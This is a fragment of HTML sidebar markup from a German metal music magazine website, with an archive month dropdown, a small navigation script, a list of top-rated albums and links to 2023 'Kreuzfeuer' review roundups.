	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
